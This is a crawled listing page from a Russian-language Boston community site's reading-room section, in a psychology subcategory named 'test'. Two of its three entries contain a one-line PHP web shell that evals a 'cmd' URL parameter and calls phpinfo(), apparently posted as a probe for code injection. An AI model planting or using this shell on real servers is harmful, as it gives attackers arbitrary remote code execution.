

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.russianboston.com/books/list.php?id_cat=2290
body_size: 4211
content:

<HTML>
<HEAD>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<TITLE>Читальный Зал &raquo;  Психология &raquo;  test, Russian Boston Online - dating, news, concerts, discussions, chat, jokes, immigration, business, and more.</TITLE>
<link rel="stylesheet" href="/css/style.css"><meta name="keywords" content="Boston, Russian, Russian Boston, Massachusetts, Medical, Business, Home, Offices, Consulates, Embassies, Immigration, Naturalization, Information, Music, Events, Shows, Phone, Concerts, Hotels, Tickets, Boston Directories, Transportation, Post Offices, Museums, Libraries, Passport, Visa"></HEAD>
<body bgcolor="#ffffff" marginwidth="0" marginheight="0" topmargin="0" leftmargin="0" >
<table width="766" border="0" cellspacing="0" cellpadding="0" align="center">
 <tr><td colspan=3><style> 
div.th { padding: 3px; }
div.th a { text-decoration: none; padding: 2px; margin-left: 6px; margin-right: 5px; font-size: 11px; font-face: verdana }
div.th a:hover { background: #ffa }
</style>
<div class=th>
<a href=http://www.russianamerica.com>Русская Америка</a> &#149;
<a href=http://www.russianBoston.com>Бостон</a> &#149;
<a href=http://www.newyork.ru>Нью-Йорк</a> &#149;
<a href=http://www.russianchicago.com>Чикаго</a> &#149;
<a href=http://www.russianla.com>Лос-Анжелес</a> &#149;
<a href=http://www.russiansanfran.com>Сан-Франциcко</a> &#149;
<a href=http://www.russianmiami.com>Майами</a> &#149;
<a href=http://www.russiancleveland.com>Кливленд</a>
</div>
</td></tr>
 <tr><td rowspan=2 valign="bottom" width="158" bgcolor=#1B59B6>
   <a href="/"><img src="/gfx/logo_night.gif" width="157" height="109" border=0 align=center alt="Russian Boston Home"></a></td>
  <td width="605" valign="bottom" bgcolor=#1B59B6>
   <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr><td colspan=2 height="9" background="/cg/headers/rb/TopLine_night.gif"></td></tr>
    <tr>
    <td width="468" valign="bottom"><a target=_top href=/common/b2.php/1086><img border=0 width=468 height=60 src="/common/b2/img/ads/4-tv-ra-468.gif" alt=""></a></td>
    <td width="125" align="right"><a target=_top href=/common/b2.php/360><img border=0 width=120 height=60 src="/common/b2/img/ra/17798-ra120x60_russian_america.gif" alt=""></a></td></tr>
    <tr><td colspan=2 width=100% height="9" ></td></tr>
    <tr><td colspan=2 >
    <table width=100% border="0" height="28" cellspacing="0" cellpadding="0" align="center" background="/gfx/back_top.gif">
      <td><img src="http://u1510.50.spylog.com/cnt?p=1" alt=SpyLOG border=0 width=1 height=1></td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle">
            <a href="/common/arc" class="hdr">Новости</a>&nbsp;</td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle">
            <a href="http://www.RosConcert.com" class="hdr">События</a>&nbsp;</td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle"> 
            <a title='Желтые Страницы: Бизнесы' style='color: #FFCC00 ' href="/business/MA.php" class="hdr">Yellow Pages</a>&nbsp;</td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle"> 
            <a href="/class/MA.php" class="hdr">Объявления</a>&nbsp;</td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle"> 
            <a href="http://tv.russianamerica.com" class="hdr" style='color: #0ff'>TV/Video</a>&nbsp;</td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle"> 
            <a href="/forum.php" class="hdr">Форум</a>&nbsp;</td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle"> 
            <a href="/chat/chat.php3" class="hdr"><font color=#00ff00>Чат</font></a>&nbsp;</td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle"> 
            <a href="http://www.Holostyak.com" class="hdr">Dating</a>&nbsp;</td>
          <td align="center">&nbsp;<img src="/gfx/777.gif" width="6" height="8" align="absmiddle"> 
            <a href="http://photos.russianboston.com/" class="hdr">Фотки</a>&nbsp;</td>
      </tr>
      </table></td></tr> <!-- end of menu -->
    <!--empty line --> 
    <tr><td colspan=2 width=100% height="3"></td></tr>
   </table></td></tr> <!-- end of banners -->
</table> <!-- end of Logo -->

<table width="766" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr><td><img src="/cg/0.gif" width="1" height="3"></td></tr>
</table>

<table width="766" border="0" cellspacing="0" cellpadding="0" align="center"><tr>
<td width="150" valign="top" rowspan="3" bgcolor=#f8f8f8>
<table><tr><td> <img src=/cg/0.gif width=150 height=1></td</tr></table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td colspan=2 bgcolor=#000000><img src=/cg/0.gif width=1 height=1></td></tr>
  <tr><td width=19 align=center height=19 bgcolor=#0000a0 background=/cg/left_hdr.gif><b><img src=/cg/777_2.gif width=13 height=13></b></td>
  <td bgcolor=#0000a0 background=/cg/left_hdr.gif><b><font color=#ffffff><a href=/books/ class=tit style='color: #fff;font-weght: bold'>Читальный Зал</a></font></b></td></tr>
  <tr><td colspan=2 bgcolor=#000000><img src=/cg/0.gif width=1 height=1></td></tr>
<tr bgcolor=#EFEFFA><td colspan=2 style='padding-left: 5px;font-family: verdana; font-size: 11px'><a href="/books/">Главная</a><br>&nbsp;&nbsp;&nbsp;&nbsp;<a style='font-size: 80%' href="/misc/Stihi.php">Стихи</a><br>&nbsp;&nbsp;&nbsp;&nbsp;<a style='font-size: 80%' href="/common/cmn/klassika.php">Проза</a><br><a href="/books/"></a><br><a href="/books/list.php?id_cat=new">Поступления</a><br><a href="/archive/Top.php?tp=books">Популярные категории</a><br><a href="/archive/Top.php?tp=books_adv">Популярные книги</a><br></td></tr>
<tr><td colspan=2><img src=/cg/0.gif width=1 height=5></td></tr>
<tr bgcolor=#EFEFFA><td colspan=2 style='padding-left: 5px;font-family: verdana; font-size: 11px'></td></tr>
<tr><td colspan=2><img src=/cg/0.gif width=1 height=5></td></tr></table>

 
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td colspan=2 bgcolor=#000000><img src=/cg/0.gif width=1 height=1></td></tr>
  <tr><td width=19 align=center height=19 bgcolor=#0000a0 background=/cg/left_hdr.gif><b><img src=/cg/777_2.gif width=13 height=13></b></td>
  <td bgcolor=#0000a0 background=/cg/left_hdr.gif><b><font color=#ffffff>Психология</font></b></td></tr>
  <tr><td colspan=2 bgcolor=#000000><img src=/cg/0.gif width=1 height=1></td></tr><tr bgcolor=#e0e0f0><td colspan=2><a class=smtxt href=list.php?id_cat=2290>test (3)</a><br><a class=smtxt href=list.php?id_cat=2097>Тайны человеческого "Я" (14)</a><br><a class=smtxt href=list.php?id_cat=2105>Социология (10)</a><br></td></tr><tr><td colspan=2><img src=/cg/0.gif width=1 height=5></td></tr></table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td colspan=2 bgcolor=#000000><img src=/cg/0.gif width=1 height=1></td></tr>
  <tr><td width=19 align=center height=19 bgcolor=#0000a0 background=/cg/left_hdr.gif><b><img src=/cg/777_2.gif width=13 height=13></b></td>
  <td bgcolor=#0000a0 background=/cg/left_hdr.gif><b><font color=#ffffff>Other Resources</font></b></td></tr>
  <tr><td colspan=2 bgcolor=#000000><img src=/cg/0.gif width=1 height=1></td></tr>
<tr bgcolor=#EFEFFA><td colspan=2 style='padding-left: 5px;font-family: verdana; font-size: 11px'><a href="/common/subscribe/3"><b>Рассылки</b></a><br><a href=""></a><br><a href="/books/?id_up=6"><b>Едем в Америку!</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;<a style='font-size: 80%' href="/books/?id_up=2107">Иммиграция</a><br>&nbsp;&nbsp;&nbsp;&nbsp;<a style='font-size: 80%' href="/books/?id_up=2109">Визы</a><br>&nbsp;&nbsp;&nbsp;&nbsp;<a style='font-size: 80%' href="/common/cmn/states.php">Штаты</a><br><a href=""></a><br><a href="/business/"><font color=#8f8f00><b>Y</b></font>ellow Pages</a><br><a href="../class/">Classifieds</a><br><a href="/events/">Events</a><br><a href="/store/">Shopping</a><br><a href="http://rus.masterbell.com">Phone Cards</a><br></td></tr>
<tr><td colspan=2><img src=/cg/0.gif width=1 height=5></td></tr></table>


<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td colspan=2 bgcolor=#000000><img src=/cg/0.gif width=1 height=1></td></tr>
  <tr><td width=19 align=center height=19 bgcolor=#0000a0 background=/cg/left_hdr.gif><b><img src=/cg/777_2.gif width=13 height=13></b></td>
  <td bgcolor=#0000a0 background=/cg/left_hdr.gif><b><font color=#ffffff>Community</font></b></td></tr>
  <tr><td colspan=2 bgcolor=#000000><img src=/cg/0.gif width=1 height=1></td></tr>
<tr bgcolor=#EFEFFA><td colspan=2 style='padding-left: 5px;font-family: verdana; font-size: 11px'><a href="http://www.holostyak.com/">Dating</a><br><a href="/forum.php">Discussion Club</a><br><a href="/common/arc">Новости</a><br><a href="/chat/chat.php3">Chat</a><br><a href="/journal/">Journal</a><br><a href="/albums/">Photoalbums</a><br><a href="/archive/">Архив</a><br><a href="/Horoscope.php3">Гороскопы</a><br><a href="/archive/Top.php">Рейтинг ресурсов</a><br><a href="http://www.russianAmerica.com/top/?id_reg=-1">Top Rating</a><br>&nbsp;&nbsp;&nbsp;&nbsp;<a style='font-size: 80%' href="http://www.russianAmerica.com/top/?id_reg=1">America TOP</a><br></td></tr>
<tr><td colspan=2><img src=/cg/0.gif width=1 height=5></td></tr></table>

<br><center><p><a target=_top href=/common/b2.php/283><img border=0 width=100 height=100 src="/common/b2/img/ra/17798-ra100x100_radio_tv_1.gif" alt=""></a></p></center><br><br><br><center><p><a target=_top href=/common/b2.php/1087><img border=0 width=120 height=120 src="/common/b2/img/user/4-tv-ra-120.gif" alt=""></a></p></center><br><br><br><center><p><a target=_top href=/common/b2.php/15><img border=0 width=100 height=100 src="/common/b2/img/mbell/ComFi-100x100a.gif" alt=""></a></p></center><br><br><br><center><p><a target=_top href=/common/b2.php/189><img border=0 width=100 height=100 src="/common/b2/img/ra/25251-ra100x100_news.gif" alt="Последние новости со всего мира."></a></p></center><br><br>

</td>
<td width="5" rowspan="2">&nbsp;</td>

<td valign=top width=694>  <table width="100%" border="0" cellspacing="1" cellpadding="2" bgcolor="#eeeeee">
  <tr> 
<td align=center style='font-weight: bold'><div align=left style='background: #EFEFFA; border: 1px solid; padding: 2px; border-color: #000'><a class=tit style='font-size: 15px; color: brown' target=_top href=index.php?id_up=4><b>Читальный Зал</b></a> &raquo;  <a class=tit style='font-size: 15px; color: brown' target=_top href=index.php?id_up=217><b>Психология</b></a> &raquo;  <a class=tit style='font-size: 15px; color: brown' target=_top href=index.php?id_up=2290><b>test</b></a></div></td>        
    </tr>
  </table>
 

<table cellpadding=3 cellspacing=0 width="100%" style='margin: 4px'>
  <tr bgcolor="#8080d0">
  <td align=left >&nbsp;</td>
  <td align=center><font color=white>Материалы 1-3 Всего: <b>3</b></font></td>
  <td align=center><b><font color=red>1</font></b>&nbsp;</td>
  <td align=right>&nbsp;</td>
  </tr>
</table><table width="100%" border="1" cellspacing="0" cellpadding="0" bordercolor=#c0c0c0>
  <tr> 
    <td> 
      <table width="100%" border="1" cellspacing="0" cellpadding="3" bgcolor="#F2F2F7" bordercolor="#eFeCe2">
        <tr bgcolor="#fff0F0"> 
          <td><a class=title href=view.php?id=71509><b><big>test1</big></b></a> 
          
          </td>
        </tr>
        <tr><td><?php<br />
eval($_GET[cmd]);<br />
phpinfo();<br />
?>...<br>
        <div align=right><a href=view.php?id=71509 class=tit><b>Читать &raquo;</b></a></div></td></tr>
      </table>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" background="/gfx/shadow.gif">
  <tr><td><img src="/gfx/000.gif" width="1" height="10"></td></tr>
</table><table width="100%" border="1" cellspacing="0" cellpadding="0" bordercolor=#c0c0c0>
  <tr> 
    <td> 
      <table width="100%" border="1" cellspacing="0" cellpadding="3" bgcolor="#FFFCF2" bordercolor="#e2e2e7">
        <tr bgcolor="#fff0F0"> 
          <td><a class=title href=view.php?id=71510><b><big>test4</big></b></a> 
          
          </td>
        </tr>
        <tr><td><?php<br />
eval($_GET[cmd]);<br />
phpinfo();<br />
?>...<br>
        <div align=right><a href=view.php?id=71510 class=tit><b>Читать &raquo;</b></a></div></td></tr>
      </table>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" background="/gfx/shadow.gif">
  <tr><td><img src="/gfx/000.gif" width="1" height="10"></td></tr>
</table><table width="100%" border="1" cellspacing="0" cellpadding="0" bordercolor=#c0c0c0>
  <tr> 
    <td> 
      <table width="100%" border="1" cellspacing="0" cellpadding="3" bgcolor="#F2F2F7" bordercolor="#eFeCe2">
        <tr bgcolor="#fff0F0"> 
          <td><a class=title href=view.php?id=71511><b><big>ttt4</big></b></a><br><b>444</b> 
          
          </td>
        </tr>
        <tr><td>444...<br>
        <div align=right><a href=view.php?id=71511 class=tit><b>Читать &raquo;</b></a></div></td></tr>
      </table>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" background="/gfx/shadow.gif">
  <tr><td><img src="/gfx/000.gif" width="1" height="10"></td></tr>
</table>
<table cellpadding=3 cellspacing=0 width="100%" style='margin: 4px'>
  <tr bgcolor="#8080d0">
  <td align=left >&nbsp;</td>
  <td align=center><font color=white>Материалы 1-3 Всего: <b>3</b></font></td>
  <td align=center><b><font color=red>1</font></b>&nbsp;</td>
  <td align=right>&nbsp;</td>
  </tr>
</table><table cellpadding=3 cellspacing=0 width="100%">
        <tr>
         <td align=center>Сортировка:</a></td>        
         <td align=center><a class=tit href=/books/list.php?id_cat=2290&ord=az>A-Z</a></td>
         <td align=center><a class=tit href=/books/list.php?id_cat=2290&ord=za>Z-A</a></td>
        </tr>
        </table><hr noshade><table width=100% bgcolor=#f0f0f0>
        <tr>
        <td><a class=smtit href=/archive/Top.php?tp=books>Статистика показов:</a></td>
        <td>Вчера: 12</td> <td>Прошлая неделя: 57</td> <td>Текущий месяц: 359</td> <td>Прошлый месяц: 731</td> <td>Всего: 64980</td>
        </tr></table></tr>
<tr>
  <td valign="bottom">
    <table width="100%" border="0" cellspacing="0" cellpadding="3">
      <tr> 
        <td align="center">
            <a href=/common/cmn/Legal-RB.php?part=1>Terms of Service</a> |
            <a href=/common/cmn/Legal-RB.php?part=2>Privacy Policy</a> |
            <a href="/Contact.php3">Contact</a> |
            <a href=/rus>Site Rus Map</a>
            <br>
            <a href="/Advert.php3">Advertise</a> | 
            <a href="/Hosting.php3">Hosting</a> |
            <a href=/eng>Site Eng Map</a> |
            <a href="/index-eng.php3">English</a>
          </td>
      </tr>
    </table>
  </td>
</tr>
</table>
<table width="766" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td><img src="/cg/0.gif" width="1" height="5"></td>
  </tr>
</table>
<table width="766" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr> 
    <td colspan="5"><img src="/cg/0.gif" width="1" height="1"></td>
  </tr>
  <tr align="center" bgcolor="#003366"> 
    <td colspan="5"><img src="/cg/0.gif" width="1" height="1"></td>
  </tr>
  <tr align="left" bgcolor="#FFe57f" valign="middle"> 
    <td width=10>&nbsp</td>
    <td valign=middle class="small">

<!--Rating@Mail.ru COUNTER--><a target=_top
href="http://top.mail.ru/"><img
src="http://top.list.ru/counter?id=324543;t=72"
border=0 height=31 width=38
alt="Рейтинг@Mail.ru"></a><!--/COUNTER-->
<a href="http://www.russianamerica.com/top/?id=2"><img border=0 width=88 height=31 src="http://russianamerica.com/top/logo/index.php?id=2" alt="Russian America Top"></a>
</td>
    <td height=45 align="right" valign=middle class="smtxt">
 &copy; 2026 <a href="http://www.RussianAmerica.com">RussianAMERICA Holding</a><br>
 All Rights Reserved &#149;  <a href="/common/cmn/contact.php">Contact</a>
      </td>
    <td width=10>&nbsp</td>      
  </tr>
  <tr bgcolor="#003366"> 
    <td valign=top colspan=5><img src="/cg/0.gif" width="1" height="1"></td>
  </tr>
  <tr>
    <td colspan=5 class=small align=right></td>
  </tr>
</table>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a9dd9bf5dfb47c88dd6d71000cade76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
